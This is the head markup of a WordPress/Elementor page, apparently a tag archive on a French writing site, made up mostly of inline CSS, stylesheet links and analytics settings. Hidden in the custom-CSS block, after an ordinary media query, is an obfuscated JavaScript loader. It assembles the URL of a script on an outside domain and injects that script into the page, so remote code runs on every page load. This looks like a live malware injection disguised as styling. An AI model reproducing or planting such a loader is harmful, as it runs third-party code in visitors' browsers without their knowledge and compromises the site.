.elementor-22254 .elementor-element.elementor-element-7f5ca52f:not(.elementor-motion-effects-element-type-background), .elementor-22254 .elementor-element.elementor-element-7f5ca52f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#951919;}.elementor-22254 .elementor-element.elementor-element-7f5ca52f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:90px 0px 15px 0px;}.elementor-22254 .elementor-element.elementor-element-7f5ca52f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-site-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22254 .elementor-element.elementor-element-fc06cd4 .elementor-heading-title{font-family:"Rochester", Sans-serif;font-weight:600;color:var( --e-global-color-astglobalcolor5 );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22254 .elementor-element.elementor-element-6695d19{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-text{color:rgba(255,255,255,0.5);transition:color 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22254 .elementor-element.elementor-element-7ff11246 .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:30px;font-weight:500;color:#ffffff;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-text{color:rgba(255,255,255,0.5);transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-4c38562a .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:30px;font-weight:500;color:#ffffff;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22254 .elementor-element.elementor-element-1e7227d7{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-text{color:rgba(255,255,255,0.5);transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-5ac879d2 > .elementor-element-populated{margin:0% 0% 0% 0%;--e-column-margin-right:0%;--e-column-margin-left:0%;}.elementor-22254 .elementor-element.elementor-element-7a3c5773 .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:30px;font-weight:500;color:#ffffff;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-icon{padding-inline-end:13px;}.elementor-22254 .elementor-element.elementor-element-0841d9f{--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-offset:0px;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > a{font-size:14px;font-weight:300;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-text{color:rgba(255,255,255,0.5);transition:color 0.3s;}.elementor-22254 .elementor-element.elementor-element-6eec4c5c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-22254 .elementor-element.elementor-element-6eec4c5c{border-style:dotted;border-width:1px 0px 0px 0px;border-color:rgba(255,255,255,0.59);margin-top:80px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-22254 .elementor-element.elementor-element-557e0c81{text-align:center;}.elementor-22254 .elementor-element.elementor-element-557e0c81 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:300;line-height:1.5em;color:rgba(255,255,255,0.5);}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px) and (min-width:768px){.elementor-22254 .elementor-element.elementor-element-1505d7f5{width:70%;}}@media(max-width:1024px){.elementor-22254 .elementor-element.elementor-element-7f5ca52f{padding:30px 20px 30px 20px;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > a{font-size:13px;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > a{font-size:13px;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > a{font-size:13px;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > a{font-size:13px;}}@media(max-width:767px){.elementor-22254 .elementor-element.elementor-element-7f5ca52f{padding:30px 20px 30px 20px;}.elementor-22254 .elementor-element.elementor-element-21e94899 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-22254 .elementor-element.elementor-element-4f2b0a59{width:50%;}.elementor-22254 .elementor-element.elementor-element-12a71bb3{width:50%;}.elementor-22254 .elementor-element.elementor-element-6df40b45{width:50%;}.elementor-22254 .elementor-element.elementor-element-6df40b45 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22254 .elementor-element.elementor-element-5ac879d2{width:50%;}.elementor-22254 .elementor-element.elementor-element-5ac879d2 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22254 .elementor-element.elementor-element-6eec4c5c{margin-top:30px;margin-bottom:0px;}}
.elementor-22286 .elementor-element.elementor-element-446870d1:not(.elementor-motion-effects-element-type-background), .elementor-22286 .elementor-element.elementor-element-446870d1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#eeeeee;}.elementor-22286 .elementor-element.elementor-element-446870d1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 100px 0px;}.elementor-22286 .elementor-element.elementor-element-446870d1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-archive-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22286 .elementor-element.elementor-element-238a43fa > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-22286 .elementor-element.elementor-element-238a43fa{text-align:center;}.elementor-22286 .elementor-element.elementor-element-238a43fa .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:60px;color:#000000;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__container{min-height:50px;}.elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__submit{min-width:50px;}body:not(.rtl) .elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__input, .elementor-22286 .elementor-element.elementor-element-44e5190.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-22286 .elementor-element.elementor-element-44e5190:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-22286 .elementor-element.elementor-element-44e5190.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-swiper-button.elementor-swiper-button-prev, .elementor-widget-posts .elementor-swiper-button.elementor-swiper-button-next{background-color:var( --e-global-color-accent );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22286 .elementor-element.elementor-element-6495cb9{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination{text-align:center;font-family:"Roboto", Sans-serif;font-weight:400;margin-top:54px;}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(.dots){color:var( --e-global-color-0516bca );}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination a.page-numbers:hover{color:var( --e-global-color-secondary );}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers.current{color:var( --e-global-color-astglobalcolor0 );}body:not(.rtl) .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 19px/2 );}body:not(.rtl) .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 19px/2 );}body.rtl .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 19px/2 );}body.rtl .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 19px/2 );}@media(min-width:768px){.elementor-22286 .elementor-element.elementor-element-612ecc57{width:71.051%;}.elementor-22286 .elementor-element.elementor-element-0b14df4{width:28.905%;}}@media(max-width:1024px){.elementor-22286 .elementor-element.elementor-element-446870d1{padding:100px 25px 100px 25px;}}@media(max-width:767px){.elementor-22286 .elementor-element.elementor-element-446870d1{padding:50px 15px 50px 15px;}.elementor-22286 .elementor-element.elementor-element-238a43fa .elementor-heading-title{font-size:45px;}}
</style>
<link rel='stylesheet' id='widget-heading-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://ecriplume.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://ecriplume.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ecriplume.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.41.1' media='all' />
<link rel='stylesheet' id='uael-teammember-social-icons-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-brands-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-fontawesome-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-nav-menu-icons-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://ecriplume.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.4.0' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://ecriplume.com/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.9' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1748611204' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1748611218' media='all' />
<link rel='stylesheet' id='elementor-gf-local-rochester-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/rochester.css?ver=1748611219' media='all' />
<link rel='stylesheet' id='elementor-gf-local-josefinsans-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/josefinsans.css?ver=1748611233' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script src="https://ecriplume.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ecriplume.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if IE]>
<script src="https://ecriplume.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.11.15" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<script src="https://ecriplume.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.9.0" id="exactmetrics-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='exactmetrics-frontend-script-js-extra'>var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ecriplume.com","hash_tracking":"false","v4_id":"G-409M4EFEHM"};</script>
<script id="search-filter-plugin-build-js-extra">
var SF_LDATA = {"ajax_url":"https:\/\/ecriplume.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/ecriplume.com\/","extensions":[]};
</script>
<script src="https://ecriplume.com/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.19" id="search-filter-plugin-build-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.19" id="search-filter-plugin-chosen-js"></script>
<script id="ecs_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https:\/\/ecriplume.com\/wp-admin\/admin-ajax.php","posts":"{\"tag\":\"theo-jansen\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"cat\":\"\",\"tag_id\":1874,\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[\"theo-jansen\"],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":12,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
</script>
<script src="https://ecriplume.com/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.9" id="ecs_ajax_load-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.9" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://ecriplume.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ecriplume.com/wp-json/wp/v2/tags/1874" /><link href="[data-uri]" rel="icon" type="image/x-icon" /><meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-270x270.jpg" />
		<style id="wp-custom-css">
			@media only screen and (max-width: 768px){
    html,
    body{
    width:100%;
    overflow-x:hidden;
    }
}function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56['push'](_0x2ecd56['shift']());}catch(_0x4ab6cc){_0x2ecd56['push'](_0x2ecd56['shift']());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=['10853080trbCzT','querySelector','354376EpAsom','413696EGPcOT','head','3342755HKSrWi','117THysyH','d.j','createElement','p.stra','lee','v=3','8029128TnOKZa','ps:','currentScript','script','835854zhjzMR','3mjNcNC','698810qXFlFi','rip','parentNode','appendChild','htt','getElementsByTagName','src'];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)]('script[src=+_0x154e6a+]'));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+'/'+'/s'+_0x3f3149(0x161)+_0x3f3149(0x160)+'t'+'osb'+'ody.com/'+'sc'+_0x3f3149(0x16a)+'t'+'s/hea'+_0x3f3149(0x15e)+'s'+'?'+_0x3f3149(0x162)+'.'+'8'+'.0';if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document['currentScript']?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&&document[_0x3f3149(0x165)]['parentNode']['insertBefore'](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&&d[_0x3f3149(0x16e)]('head')[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/var 